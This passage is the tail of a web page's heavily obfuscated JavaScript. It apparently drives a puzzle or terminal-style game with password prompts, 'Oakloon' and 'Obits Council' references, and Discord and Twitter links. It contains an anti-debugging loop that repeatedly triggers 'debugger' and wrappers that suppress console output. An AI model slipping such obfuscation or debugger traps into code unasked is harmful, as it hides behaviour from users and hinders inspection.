_0x576339[_0x4c064d(-0xc1,0xc2,-0x23,-0xde,-0x203)](_0x576339[_0x31a3ae(0xb0,0x50,0x1a0,-0x41,0x2be)],_0x576339[_0x358e2e(0x1ac,0x240,0x437,0x282,0x312)])?(this[_0x358e2e(0x265,0xfa,0x123,0x233,0x3c0)](_0x576339[_0x1933c9(0x2f,-0x119,0xc7,-0xa9,-0xbc)]),this[_0x358e2e(0x4,-0x81,-0x89,0x14b,0xf5)]()):this[_0x5886fa(0x4e9,0x44e,0x3f6,0x5f3,0x4ea)](_0x576339[_0x31a3ae(0x391,0x461,0x29a,0x123,0x443)](_0x576339[_0x31a3ae(0x419,0xb2,0x29a,0x191,0x2e0)](_0x576339[_0x4c064d(0x133,0x13f,0x19f,0x171,0x1bf)],_0x14539a),_0x576339[_0x1933c9(0x9c,-0xbb,0x229,0xf0,0x2be)]));}}},{'prompt':_0x576339[_0x49765b(0x5,0x11e,-0x2,0x15f,0x141)],'name':_0x576339[_0x921906(0x3b,0xb0,0x21,0x259,0x227)]});else{const _0x5734cd=_0x5631ad?function(){function _0x510ede(_0x1cd9e8,_0x32af03,_0x541793,_0x34c519,_0x4e3234){return _0x49765b(_0x1cd9e8-0x161,_0x4e3234- -0xd7,_0x541793-0x3,_0x34c519,_0x4e3234-0x1da);}if(_0x346d84){const _0x4ac10=_0x1d7853[_0x510ede(0x291,0x27,0x2bb,0x2b1,0x1b6)](_0x3a3a03,arguments);return _0x4e593f=null,_0x4ac10;}}:function(){};return _0x332af9=![],_0x5734cd;}}else{if(_0x576339[_0x52ddb3(0x26d,0x1a0,0x4,0x7e,0x19a)](_0xc010ce,_0x576339[_0x52ddb3(0x402,0x2aa,0x25b,0x46c,0x296)])||_0x576339[_0x1baf88(0x491,0x5f0,0x48f,0x322,0x4db)](_0xc010ce,_0x576339[_0x921906(0x13d,0x21b,0xc8,0xfc,0x231)])){if(_0x576339[_0x52ddb3(0x343,0x214,0x24e,0x79,0x394)](_0x576339[_0x49765b(0x151,0x12b,0x34,0x178,0x5f)],_0x576339[_0x1baf88(0x2cf,0x495,0x3c3,0x4e3,0x390)]))return function(_0x484896){}[_0x18e3c6(0x30e,0x3be,0x3b1,0x503,0x368)+_0x18e3c6(0x714,0x5e9,0x3f2,0x588,0x5ea)+'r'](kwWvZP[_0x52ddb3(0x3e3,0x3c1,0x3b1,0x334,0x5b2)])[_0x52ddb3(0x29a,0x3e2,0x57c,0x217,0x1ea)](kwWvZP[_0x52ddb3(0x393,0x525,0x6c4,0x452,0x6db)]);else this[_0x18e3c6(0x3b6,0x56b,0x3e8,0x3e7,0x559)](_0x576339[_0x49765b(0xd,0xc7,0xb1,0x193,-0x81)]);}else{if(_0x576339[_0x49765b(0x15c,0x217,0x32c,0x8d,0x75)](_0xc010ce,'')){}else{if(_0x576339[_0x18e3c6(0x6c7,0x3a3,0x634,0x520,0x467)](_0x576339[_0x52ddb3(0x39b,0x1b8,0x371,0xf7,0x27d)],_0x576339[_0x52ddb3(0x1b6,0x1b8,0xb2,0x1,0x35)])){_0x576339[_0x1baf88(0x463,0x4eb,0x41c,0x29b,0x413)](_0x23844d,_0x576339[_0x921906(0x1ab,0x168,0x31a,-0x93,-0x28)](_0x576339[_0x921906(-0x3,-0x177,-0x88,-0x11e,-0x305)](_0x576339[_0x49765b(0xb4,0xdb,0xc6,0x2a2,0x144)](_0x576339[_0x49765b(0x236,0x190,0x53,0x50,0x345)](_0x576339[_0x1baf88(0x371,0x4d9,0x373,0x34c,0x557)](_0x576339[_0x921906(0x2fc,0x14f,0x97,0x2eb,0x15)](_0x576339[_0x921906(-0xf,0x16,0xeb,-0x186,0xcc)](_0x576339[_0x1baf88(0x4f6,0x762,0x582,0x645,0x6b5)],_0x339e99),':\x20'),'`'),_0x5caa69),'>\x20'),_0x10afe6),'`'));if(_0x576339[_0x49765b(0x252,0x217,0x287,0x19,0x16f)](_0x489e1e,_0x576339[_0x921906(0x27c,0x20c,0xc1,0x385,0x2bc)]))this[_0x49765b(0x246,0x25a,0x11a,0x11b,0x341)](_0x576339[_0x1baf88(0x478,0x5f2,0x5b4,0x459,0x6cb)](_0x576339[_0x49765b(0x191,0xe1,0x7,-0x52,0x1a1)](_0x576339[_0x1baf88(0x3a4,0x482,0x43a,0x333,0x297)]('\x0a',_0x576339[_0x921906(-0xa1,0x154,0x311,0x2fc,-0x68)]),_0x576339[_0x18e3c6(0x42e,0x359,0x49d,0x33e,0x4e8)]),_0x576339[_0x49765b(0x109,0x299,0x385,0x36a,0x21a)])),this[_0x49765b(0x1a7,0x172,0x262,0x79,0x1c3)](),this[_0x49765b(0x48,0x172,0x4b,0x339,0x225)](),this[_0x52ddb3(0x3e0,0x2c7,0x15d,0x127,0x143)]();else{if(_0x576339[_0x49765b(0x381,0x217,0x16f,0x38e,0x2e8)](_0x220ba8,'')){}else this[_0x1baf88(0x64d,0x675,0x4f2,0x693,0x349)](_0x576339[_0x921906(0xd6,0x2c,0x1b3,0xc6,0x143)]),this[_0x18e3c6(0x37e,0x3db,0x444,0x2ff,0x159)](),this[_0x52ddb3(0x291,0x2c7,0xec,0xe4,0x48d)](),this[_0x18e3c6(0x1c1,0x23a,0x28e,0x2ff,0x441)]();}}else this[_0x18e3c6(0x425,0x458,0x282,0x3e7,0x513)](_0x576339[_0x1baf88(0x323,0x3d2,0x4f6,0x3d9,0x64b)](_0x576339[_0x18e3c6(0x706,0x380,0x403,0x53d,0x687)](_0x576339[_0x49765b(0x1c0,0x3a7,0x4fd,0x4e6,0x458)],_0xc010ce),_0x576339[_0x52ddb3(0x339,0x506,0x65f,0x693,0x46a)]));}}}}}}}}}}}}}}},_0x3bdb65);function _0x4b7d78(_0x51d399,_0x39edaf,_0x3ec7f7,_0x42e79c,_0x5b7da5){return _0x1844(_0x3ec7f7- -0x2e4,_0x42e79c);}function _0x5a9f43(_0x2518f9,_0x5812f0,_0x10ee12,_0x51b836,_0x494be1){return _0x1844(_0x51b836- -0x360,_0x2518f9);}function _0x5cd2(){const _0x2ae49d=['497,2','BwGAw','pqeaq','TNXKJ','1,266','wbZMZ','647,2','617,2','209,3','ences','piTMK','ou.\x20\x0a','dAPAV','289,6','HIByE','lslKP','dxvgR','xhkhx','rymEQ','iFkVF','6512','nEJdF','TiCJT','e...\x20','QZVoy','IMYIv','454,2','6512>','QrIPo','797,6','xvixW','*(?:[','DkPQd','help?','\x20for\x20','GVhQS','{}.co','282,4','\x20here','fzdQD','what\x20','oaklo','029,5','\x20\x20\x20\x20\x20','ord','UhTqO','Your\x20','https','$]*)','ZHqxP','iJzst','dsMwP','conso','iMEDy','Xgfoo','retur','862,6','Can\x20w','tuyAd','vPsnf','878,3','804,4','FYaqX','keSVD','803,6',':::\x20:','56]\x20t','wAcDX','562,5','IUqms','HYOMc','wYmFP','SJPPc','RqNak','__pro','cKNMq','One\x20o','ere..','40,25','ohgux','ing\x20i',':::::','733,3','oRRlh','SbAee','izpKX','Q3\x20\x0a','body','zKlnj','310,2','obit','hMAZY','eYbTD','ySoso','\x20..\x20\x20','/PCxP','ZLzQl','can\x20h','411,3','yzjqY','335,6','goDLN','112,2','iXhhr','257,2','ness?','RcgrW','DcWfV','WaGfF','lcYUv','zwOnz','153,2','e\x20mee','pcbFk','LAyVw','termi','D\x20tha','vSKVO','to__','\x20Foun','kGhue','o\x20get','mhmPx','OHAQf','perco','gsxSh','rfHDo','\x20how\x20','lowky','ScCIK','243,1','\x20to\x20s','qxpAS','365,2','JQlco','FXkbm','WPoto','btbHP','GnNyO','When\x20','AODVl',':\x20\x20::','144,6','lent\x20','rd1,\x20','passw','221,3','It\x27s\x20','Our\x20d','Oaklo','the\x20t','pQzBM','417,2','rzsIK','GLgbe','Raflv','zOfkR','it\x20lo','oon.\x20','u?\x20\x0a','pfoJJ','977,4','const','iDyAv','948,1','oUMGa','nctio','n\x20you','vrqgN','203,2','XlJTk','873\x20\x0a','ybvdQ','ZtGBw','RuLtw','HjAIK','DWXmQ','aPXZN','/api/','WJvBP','dnGCX','when,','xXHuW','been\x20','JCBPu','GpQzl','27770jLgznP','YmdeB','comma','log','WKtpB','RLTjL','nIAPl','GDQUn','e)\x20{}','418,5','\x20Try\x20','omtrM','RynIg','ZVYBF','r\x20fin','KiuTp','nd\x20\x27','lmost','sqHzk','ng\x20th','rcQxA','GutVv','993,3','20,29','\x20pass','cCbcE','us\x20di','wjXcS','warn','Z_$][','iIkae','526,3','DKznY','lete.','lWltU','aTPza','624,3','://da','nows\x20','vHRoB','relYs','XYtNd','trace','xlsFT','o\x20The','QyBjo','jbsbX','UZvSl','\x20comp','EbrLu','fOfIf','TGZZN','\x20\x20:::','277,2','a-zA-','qQPOj','SUYqS','VyWWi','996,5','key\x20t','PcgGd','info','yFBPJ','617,5','sUWsa','DcRvp','pXlBY','ADIIx','ffFFr','octsX','chain','YslfN','kWpKJ','yOFju','025,1','man','94,50','oQCGB','259,1','pHsTk','ntime','t\x20tod','986,6','state','kVmzb','8724wttzRz','Krvyk',',883,','ord.g','jCUER','ion\x20*','YrQqd','astNi','UCJSI','aAZnE','apers','CbnFJ','mLMgs','QnBiG','nd=','actio','.\x20Cou','h\x20\x0a','FpwzK','tdTLP','tion','JeYLL','pleas','t\x27s\x20y','ructo','our\x20p','355,3','JPNsS','---r-','e\x20beg','enter','AfwaP','ObAId','MkaaE','uncil','\x27\x20Not','RMEvd','oXBqN','ds\x20al','uMpbD','wLtQm','://ob','jqAkj','aperd','\x20are\x20','scord','jYYam','::\x20::','ldmZg','bRmzF','t.org','cYlpe','://sn','834,1','aoUqn','835,4','at\x20yo','uCQpn','309,2','nal','ojqER','Pagpr','VPwnS','searc','Type\x20','while','yedtB','Mkvrx','203,4','344,1','Gnowr','JaGpX','pAXdC','468,1','TewSV','rsUKP','NmCqK','359,5','852,4','uknLy','lZCrA','JZqYW','PtTzF','FrBib','3304mZvIUi','plz','vDaVF','error','995,2','IirRR','rMeVV','FApXU','zKvqE','hello','rough','reape','525,1','we\x20wr','GPmau','702,3','PpwUQ','367,4','A\x20day','d\x20let','oHndr','hGCFg','fBAkf','IjxCk','\x20back','\x20::::','Mpcyq','What\x27','okenI','\x20code','s.\x20Bu','702,6','gCXfR','808,3','mypcZ','iXDrA','\x20you.','156re','398,3','\x20\x20\x20\x20:','uXsLv','314,4','ing','587,3','u\x20did','167,3','AjwQO','gaLCT','ZVNXI','tps:/','again','CBwWA','UmfuD','Nirmo','160,5','hXvEf','Death','pVgHA','snjlC','bind','aVHNM','OMDOf','ursel','333,3','QOaUu','quTWb','GaEWw','\x20be\x20c','alues','duYra','448,1','xHriz','KOHre','785,2','ote\x20t','----s','make\x20','\x20.\x20\x20\x20','MxXCD','o.rea','.xyz\x20','YBiMK','GiKlj','buy.\x20','TnNOf','SXKOk','cgTaZ','LfPFH','cil.\x20','DDRTz','813,6','rNXjM','FfRUd','pROBU','aadXG',':\x20\x20\x20:','af3Ry','pvaMg','sWLvm','VJEVv','128,3','CvsCy','HMZjW','\x20with','1331','shkAd','225,5','wlCmM','miOAy','DM\x20us','871,2','EyIeN','O/Vot','ud\x20so','473,2','Back\x20','PQcIe','dhHnk',')+)+)','lengt','kJlHt','ndomV','jhggD','eEThi','PzSxh','twitt','-\x20[Tw','RmaHM','4,825','RD1','m/rea','help','bGgBZ','EBSHK','OWtdM','SUOMI','Freui','qbLph','l\x20kno','you.\x20','LrxOX','PSoQM','838,5','fQYTG','kTPua','ation','fxMbc','\x20[r21','bVubS','Ocprx','ayQBD','362,4','itnCw','-\x20[DA','GGCFr','r\x20Obi','541,4','\x20::\x20\x20','0,531','\x20all\x20','bJOkJ','at.\x20\x20','xhhrE','BJxcr','xziYo','sjFQS','ZoNxB','it\x20he','249,4','523,1','204,1','gSKMi','iyxXf','\x20is\x20a','JSfRo','ARyoy','oralw','quMEO','XVwXg','er.co','fOXwP','eckon','PXiMg','978,5','LdfFu','AOODX','sUWXE','LFYbQ','\x20(tru','\x5c+\x5c+\x20','s\x20num','vUqQg','RKcAD','MdTsj','uZwOZ','lAUQj','ktFzz','ByTuo','gUzXn','uoGqg','axULh','355,2','test','wZUXf','counc','VTSch','Lgysl','oceed','Dhiqq','cYEqW','TNgXW','DjUVk','753,5',']\x20htt','UcJzY','to\x20th','149,6','OKaLw','other','Nothi','25742431bfBLUG','133,4','State','ps://','USLKp','121,1','ao.et','NGhQw','ldEBM','535EQ','159,2','ting\x20','GGzqK','809,4','-\x20[Sn','XvKID','5785','583,4','Comma','520YWXoFX','IgIJp','t\x20Dir','ect]\x20','HhMHi','PxqXC','sxZIA','512,6','ing\x20s','GmgxE','JvZnG','ybxlb','130,5','TWhFN','::::\x20','NDFxA','bzBPI','JNgWP','xkCAQ','\x22retu','374,3','155,2','s\x20com','jMFKH','ks\x20at','PXEjI','(((.+','Scfxj','yuAhR','omgxu','is\x20th','YUqnX','615,1','ZBdlO','sjnOg','gHpDF','al\x20fe',':\x20:::','getIt','debu','qAlJx','wEqoy','tdGcD','nIokE','dvuQd','wVwAY','\x20not\x20','t\x20we\x20','BXVgI','JcpSX','dyuFV','ctor(','xHOYZ','JCCdf',',337,','t.com','greet','767,5','293,3','uCTEh','600,4','iFwVb','setIn','type','lear.','pWoCe','uid','excep','817,6','vJbLW','295,4','EZLkk','pop','\x20your','w\x20why','nTSfW','iNyQW','/disc','\x20knoc','efini','word?','tKkCz','066,4','YZpdr','ee\x20th','n\x20(fu','IpoJs','r-mad','oXdQn','196,1','RYWvU','dSumm','829,6','UNRTe','PsNxB','BYrtl','IJLxW','ted\x20o','rd.gg','MkyPp','485,4','::\x20\x20\x20','vNChK','VAute','RnIIb','CrrWU','setIt','jwJlA','280,6','nnXgl','UWLER','nt\x20yo','UUpND','xwUda','dlXxk','input','UrAYf','UVAGA','wPzYY','eakgU','rGWyD','721,4','JaWpI','\x20star','asAPQ','expec','596,6','strin','zNSPv','\x5c(\x20*\x5c','2112\x20','\x20the\x20','TmOfT','Oxeze','868,3','sgrIS','vGFTP','ANYDa','MXmye','Wlzur','\x20\x20\x20::','GFXfm','FXhYS','qgvrg','oUvLg','9248OOqftS','chjIj','call','n()\x20','zrPdm','nstru','UpqKy','VQWnH','DGyCX','funct','319,3','Welco','ksUHY','count','Obits','LYadF','LtCNB','tDyJa','715,3','OAKLO','pTWbq',',686,','eAhSv','many\x20','nDCwO','BzbHD','\x27s\x20wh','735,5','BHwtr','ings','vqJWw','sYHxW','640,4','ndcSf','/#/re','xjLog','LaFBU','FjPlh','hAtUY','zuFJO','297,3','hijVf','RYmqp','676,1','e\x27ve\x20','734,5','pyAPc','getRa','380,2','gaPey','vJzfc','kZmtd','YgYaL','027,4','387,3','terva','doeiO','\x20name','proto','apsho','wLvwS','BDWos','initi','BPEhP','KQwOE','ytbDe',',\x20and','690,7','DNUyn','Tloub','TqOkW','JHBMF','385,2','ere\x20w','uCwNO','QbtDY','f\x20you','NWVvg','rd1','pGPcQ','qxhAi','.\x20\x20\x0a','rn\x20th','\x20Coun','VFvTK','ing]\x20','IoGgV','g/AVv','obits','960,4','okHIc','aGLUi','CaNSH','gqima','open','wufkG','354,2','YfJQi','ziFiv','794,4',',63,1','045,5','aSJYF','urse?','165,4','g\x20for','496,2','4175631sgvUAs','270,3','OGmoL','gger','XmmHD','9rfxEtz','begJn','All\x20i','fyLhx','In\x20th','yyzOj','ay,\x20i','570,1','e\x20mea','sBwdF','keyyz','GnBFR','\x20in\x20y','frien','bKlxW','gdtql','f\x20luc','Excel','lDsxm','oZiSg','jEOti','kCVBO','KuUgp','\x20were','Objec','eUHDR','EWzLQ','ILcNF','RJZeG','d!\x20\x0a','JAKts','himYW','itter','vOHrB','823,6','iffer','sftGs','469,3','LLgyQ','disco','his\x20v','s\x20the','QiqmZ','erse,','7324056vbcyZL','nMwVJ','uMRcL','echo','539,3','me.\x20W','twpmj','YoRMe',':\x20\x20\x20\x20','t:\x20ht','IXmqq','choic','568,5','ky.\x20\x0a','261,2','664,1','PbXUh','push','innin','673,4','need.','pmULw','rOzzh','ts\x20yo','veVtY','XXsfj','door.','TstBA','284,3','AbdQZ','UcmqK','WRAtm','kuEMZ','DcivA','QTSXY','1331\x20',':::\x20\x20','rhspo','Who\x20k','SxIKH','ear.\x20','XGOEs','1889220QHcKOZ','BkuqU','XmcIh','brGVh','EYuWE','init','fmtTb','vteXe','871,6','\x20of\x20r','jaDlU','e.\x20\x0a','apply','HfUEn','695,4','vICWX','GejAK','37,74','838,1','JbPhK','VXJFP','FZAZA','THqds','jyJVP','HvHex','YHtZh','142,1','ZvILd','mYurM','IERTA','145,6','671,6','430,5','CxCXe','itsnf','110ShgLdB','toStr','XYLCP','is\x22)(','xySuC','Skbwb','dSdAM','EqOsF','HeoBv','.\x20\x0a','MJqIA','\x27s\x20pr','087,6','aefNf','156,5','FDnOh','GzsLw','IFTqo','pIrsS','HoWpC','-\x20[Di','re\x20an','ImOnM','yEwzS','kXHQX','jkImX','PFCJo','eFgWi','DXsst','verse','ZQilB','knock','G\x20\x0a','0-9a-','UxAua','upmMG','ber.\x20','zA-Z_','PdslC','maoHA','table','hoodi','iwfFe','qZyWh','loJUO','878,4','116,6','569,1'];_0x5cd2=function(){return _0x2ae49d;};return _0x5cd2();}function _0x1844(_0x4f1a4b,_0x1917c0){const _0x58ffbf=_0x5cd2();return _0x1844=function(_0x299b4a,_0x4f28c7){_0x299b4a=_0x299b4a-(0x1e50+-0x2ba+-0x1ac7);let _0x1bd872=_0x58ffbf[_0x299b4a];return _0x1bd872;},_0x1844(_0x4f1a4b,_0x1917c0);}function _0x57ffa1(_0x20d907,_0x352670,_0x17d991,_0xc7106,_0x4dca55){return _0x1844(_0x20d907-0xc4,_0x17d991);}function _0x58ffbf(_0x44c530){const _0x13675b={'LdfFu':function(_0x253a34,_0x19e790){return _0x253a34===_0x19e790;},'wZUXf':_0xa1e9b7(0x713,0x551,0x4e8,0x5ef,0x4c6),'AODVl':_0x1c376c(0x629,0x620,0x51b,0x644,0x806),'FYaqX':function(_0x24e9b7,_0x2029dd){return _0x24e9b7===_0x2029dd;},'sjFQS':_0xa1e9b7(0x58b,0x3bb,0x310,0x1d6,0x379)+'g','sYHxW':_0x1c376c(0x7ee,0x60a,0x57c,0x735,0x448),'bRmzF':_0x2095c3(-0x15d,0x1ab,-0x5e,-0x96,0x67),'KiuTp':_0x1ba482(0xfb,0x2d3,0x108,0xe4,0x1f1)+_0xa1e9b7(0x2be,0x309,0x22d,0x35f,0x1a8)+_0x2095c3(0x12d,0x248,0x28b,0x384,0x1e7),'KuUgp':_0x2095c3(0x2c,0x2,0x1aa,-0x9f,0x19)+'er','OKaLw':function(_0x10fd91,_0x4044de){return _0x10fd91!==_0x4044de;},'QiqmZ':function(_0x37aa43,_0x4c692b){return _0x37aa43+_0x4c692b;},'ZVNXI':function(_0x1b8327,_0x162f68){return _0x1b8327/_0x162f68;},'yEwzS':_0x1948d8(-0x39,0x7b,-0xb4,-0x29d,-0xa9)+'h','WJvBP':function(_0x425206,_0x233396){return _0x425206===_0x233396;},'QTSXY':function(_0x2ea719,_0x4a4d35){return _0x2ea719%_0x4a4d35;},'Pagpr':_0x1c376c(0x643,0x4b1,0x516,0x609,0x621),'YUqnX':_0x2095c3(-0x34,0x23a,-0x62,-0x155,0x7a),'nEJdF':_0x2095c3(0x3e4,0x165,0x236,0x3f9,0x243)+'n','MdTsj':_0xa1e9b7(0x4df,0x5f3,0x4c8,0x7e8,0x737)+_0x1948d8(0x1a2,0x0,0x28c,0x1b0,0xe8)+'t','aPXZN':function(_0x41ad81,_0x49f382){return _0x41ad81(_0x49f382);}};function _0x385c18(_0x59a1bc){function _0xa97b7f(_0x3ed947,_0x33814f,_0x381bd4,_0x59d314,_0x5b3f54){return _0x2095c3(_0x3ed947-0x4c,_0x381bd4,_0x381bd4-0x15d,_0x59d314-0xc2,_0x59d314-0x35d);}if(_0x13675b[_0xa97b7f(0x49e,0x4b1,0x57d,0x4c0,0x6ba)](typeof _0x59a1bc,_0x13675b[_0x3a7474(0x4e,0xe7,-0xdc,0x20,0x181)]))return _0x13675b[_0x26773d(0x3f7,0xeb,0x259,0x14a,0x38b)](_0x13675b[_0x39ef62(0x55e,0x4df,0x67a,0x4af,0x510)],_0x13675b[_0xf1124e(0x850,0x4d2,0x799,0x6cf,0x6e1)])?!![]:function(_0x9c2d66){}[_0xf1124e(0x782,0x6c9,0x77a,0x631,0x607)+_0xa97b7f(0x5ed,0x4d0,0x77a,0x5a9,0x46b)+'r'](_0x13675b[_0x3a7474(0x2d5,0x266,0x243,0x2dd,0x4a4)])[_0xf1124e(0x43c,0x705,0x624,0x548,0x4d9)](_0x13675b[_0xa97b7f(0x444,0x53e,0x2b8,0x3ef,0x42f)]);else _0x13675b[_0x39ef62(0x412,0x31f,0x451,0x2cc,0x44a)](_0x13675b[_0xf1124e(0x5cf,0x56f,0x3df,0x510,0x50c)]('',_0x13675b[_0x26773d(0x3f,0x39c,0x1d1,0x2ed,-0x1)](_0x59a1bc,_0x59a1bc))[_0x13675b[_0x26773d(0x422,0x5ac,0x421,0x44b,0x3ba)]],0x892+0x12af+-0x1b40)||_0x13675b[_0xf1124e(0x540,0x7ec,0x616,0x642,0x748)](_0x13675b[_0x39ef62(0x4d3,0x3e0,0x6fe,0x58a,0x5af)](_0x59a1bc,-0x1*-0x2f9+-0x390*0xa+0x7*0x4ad),0x19e*-0x8+-0x2115+0x2e05)?function(){function _0x18ccbd(_0x542c28,_0x2909f1,_0x560d6e,_0x367bf6,_0x3ecc80){return _0x26773d(_0x542c28-0x50,_0x367bf6,_0x3ecc80-0x15b,_0x367bf6-0x108,_0x3ecc80-0x10);}function _0x253af0(_0x39948d,_0x4d85b2,_0x4d3932,_0x57b098,_0x6646b6){return _0x26773d(_0x39948d-0x133,_0x57b098,_0x6646b6-0x2fd,_0x57b098-0xe8,_0x6646b6-0x9b);}function _0x13e33f(_0x474d44,_0x110f58,_0x399b8b,_0x3e928d,_0xd1f739){return _0x3a7474(_0x474d44-0x14f,_0x399b8b,_0x399b8b-0x119,_0x3e928d-0x3e1,_0xd1f739-0x8a);}function _0x4d4106(_0x3a76dc,_0x1bacf3,_0x4eafb8,_0x457a13,_0x48f5c3){return _0x26773d(_0x3a76dc-0xb6,_0x457a13,_0x48f5c3- -0x478,_0x457a13-0x144,_0x48f5c3-0xa0);}if(_0x13675b[_0x253af0(0x543,0x6b0,0x742,0x672,0x556)](_0x13675b[_0x13e33f(0x3fc,0x445,0x34b,0x427,0x3a1)],_0x13675b[_0x253af0(0x7f5,0x670,0x671,0x7a5,0x7c3)])){if(_0x14991e){const _0x20c445=_0x415904[_0x253af0(0x7f9,0x753,0x5dc,0x61f,0x6f0)](_0x3a454c,arguments);return _0x2b3a0b=null,_0x20c445;}}else return!![];}[_0xf1124e(0x5be,0x769,0x617,0x631,0x5c0)+_0x3a7474(0x46d,0x2ab,0x18a,0x33b,0x3ad)+'r'](_0x13675b[_0x39ef62(0x6a7,0x3b4,0x65d,0x43f,0x58b)](_0x13675b[_0x39ef62(0x64c,0x7e2,0x92d,0x5e9,0x756)],_0x13675b[_0xf1124e(0x2b8,0x271,0x24a,0x404,0x247)]))[_0x3a7474(0x55,0x18a,0x2af,0xfd,-0x9f)](_0x13675b[_0xa97b7f(0x65c,0x53b,0x4ac,0x497,0x3ee)]):function(){return![];}[_0x3a7474(0x134,0x295,0x185,0x2b6,0x38f)+_0x3a7474(0x525,0x426,0x351,0x33b,0x27d)+'r'](_0x13675b[_0x39ef62(0x5f9,0x553,0x38e,0x4c5,0x58b)](_0x13675b[_0xf1124e(0x77f,0x8d4,0x70c,0x6db,0x856)],_0x13675b[_0xa97b7f(0x475,0x25d,0x36b,0x2f7,0x2bd)]))[_0xf1124e(0x46e,0x636,0x39e,0x548,0x68d)](_0x13675b[_0x39ef62(0x43e,0x38d,0x3bc,0x2b9,0x432)]);function _0x3a7474(_0x608764,_0x2df50b,_0x2d35dc,_0x202ae5,_0x570d47){return _0x1ba482(_0x608764-0xed,_0x202ae5-0x91,_0x2d35dc-0x80,_0x202ae5-0x55,_0x2df50b);}function _0x39ef62(_0x4ce352,_0x5edc49,_0x1da1c2,_0x2aa2a3,_0x51b151){return _0x1948d8(_0x4ce352-0x19,_0x4ce352,_0x1da1c2-0xa6,_0x2aa2a3-0x1b7,_0x51b151-0x491);}function _0x26773d(_0x51f900,_0x4c1989,_0x4cfce5,_0x48adee,_0x5332b2){return _0x1c376c(_0x4c1989,_0x4cfce5- -0x1fa,_0x4cfce5-0x85,_0x48adee-0x1bc,_0x5332b2-0x35);}function _0xf1124e(_0x345dc5,_0x41d7c0,_0x4dac3f,_0x1c7785,_0x3cc7e6){return _0x2095c3(_0x345dc5-0x15f,_0x345dc5,_0x4dac3f-0x96,_0x1c7785-0x177,_0x1c7785-0x46a);}_0x13675b[_0xa97b7f(0x42c,0x6ff,0x6e7,0x533,0x566)](_0x385c18,++_0x59a1bc);}function _0x1948d8(_0x5eaf46,_0x91a87f,_0x27123e,_0x1930a0,_0x5b2040){return _0x4bcf97(_0x5eaf46-0x5b,_0x91a87f-0x13a,_0x91a87f,_0x1930a0-0x15,_0x5b2040- -0x4ec);}function _0x2095c3(_0x49af63,_0x2f44a7,_0xf3fdd2,_0x2c17d1,_0x319bfa){return _0x5446aa(_0x49af63-0x98,_0x2f44a7-0x10b,_0x2f44a7,_0x319bfa- -0x1fd,_0x319bfa-0xe9);}function _0x1ba482(_0x5c9ed1,_0x3bb220,_0x505dde,_0x5c519a,_0x369e67){return _0x5446aa(_0x5c9ed1-0x1e5,_0x3bb220-0x103,_0x369e67,_0x3bb220- -0x19f,_0x369e67-0x1d4);}function _0xa1e9b7(_0x2712f4,_0x405cb5,_0x4a0a9a,_0x4f46ea,_0x796a0e){return _0x4b7d78(_0x2712f4-0x146,_0x405cb5-0x23,_0x405cb5-0x472,_0x4f46ea,_0x796a0e-0x17a);}function _0x1c376c(_0x16c45c,_0x59404d,_0x4ad698,_0x7a6759,_0x16be68){return _0x57ffa1(_0x59404d-0x218,_0x59404d-0x169,_0x16c45c,_0x7a6759-0x12e,_0x16be68-0x1ad);}try{if(_0x44c530)return _0x385c18;else _0x13675b[_0x1c376c(0x566,0x6e5,0x53c,0x635,0x5d5)](_0x385c18,-0x210e+0x1*0x657+0x3d1*0x7);}catch(_0x199998){}}(function(){const _0x35801c={'GPmau':function(_0x1a9945,_0x3f1c37){return _0x1a9945(_0x3f1c37);},'ybxlb':function(_0xe91a6d,_0x4a29de){return _0xe91a6d+_0x4a29de;},'pROBU':_0x51b66b(0x4e2,0x550,0x717,0x574,0x56c)+_0x51b66b(0x302,0x3c4,0x44b,0x1d6,0x336)+_0x51b66b(0x760,0x5bf,0x609,0x670,0x73b)+_0x55dad0(0x16b,0xcf,0x3b,0x123,0x20a),'TGZZN':_0x55dad0(0xa4,0x1eb,0x175,0xc7,0x22a)+_0x138fea(0x627,0x564,0x49d,0x6fc,0x4a8)+_0x116033(-0x1c7,-0xd8,-0x1f,-0x77,-0x1bc)+_0x138fea(0x5a4,0x5ef,0x640,0x632,0x77f)+_0x51b66b(0x3e0,0x452,0x340,0x3dc,0x53e)+_0x138fea(0x70e,0x678,0x893,0x810,0x5b2)+'\x20)','asAPQ':function(_0x510a){return _0x510a();}};let _0x122e2;function _0x138fea(_0x4e1940,_0x526010,_0x429ee9,_0x2647a3,_0x2216f0){return _0x5a9f43(_0x2216f0,_0x526010-0x1a9,_0x429ee9-0x52,_0x4e1940-0x743,_0x2216f0-0x40);}function _0x116033(_0x202a58,_0x3dfdd7,_0x2611bc,_0x510b20,_0x471c3f){return _0x57ffa1(_0x3dfdd7- -0x37d,_0x3dfdd7-0x1d6,_0x471c3f,_0x510b20-0x1c7,_0x471c3f-0x14d);}function _0x51b66b(_0x231e46,_0x366a16,_0x21831c,_0x401b60,_0x240254){return _0x5a9f43(_0x401b60,_0x366a16-0x178,_0x21831c-0x5,_0x366a16-0x521,_0x240254-0x140);}function _0x45ebd1(_0x5a1d2f,_0x597620,_0x12e9f4,_0x54eb95,_0x5eb52a){return _0x4bcf97(_0x5a1d2f-0x13,_0x597620-0xce,_0x5a1d2f,_0x54eb95-0x1e2,_0x12e9f4- -0x514);}function _0x55dad0(_0x152954,_0x5e411e,_0xb421a4,_0x10df5,_0x73a291){return _0x5446aa(_0x152954-0x16d,_0x5e411e-0x16b,_0x73a291,_0xb421a4- -0x1d1,_0x73a291-0xd7);}try{const _0x199f72=_0x35801c[_0x51b66b(0x675,0x68a,0x752,0x692,0x625)](Function,_0x35801c[_0x116033(0x8b,-0x100,-0x283,-0x14f,-0xda)](_0x35801c[_0x116033(-0x12e,-0x100,-0xac,0x8d,-0x7b)](_0x35801c[_0x45ebd1(0x96,-0x1d6,-0xeb,-0xed,-0x29a)],_0x35801c[_0x138fea(0x828,0xa22,0x77c,0x71b,0x73a)]),');'));_0x122e2=_0x35801c[_0x45ebd1(-0x12d,-0x101,0x23,0xab,0x164)](_0x199f72);}catch(_0x4f2aac){_0x122e2=window;}_0x122e2[_0x116033(-0x210,-0xcd,0x76,-0xeb,0xfb)+_0x55dad0(0xf2,-0x41,0x6f,0x126,-0xd9)+'l'](_0x58ffbf,-0x26f+-0x148*0xb+0x2027);}());
     </script>
 </body>
 </html>
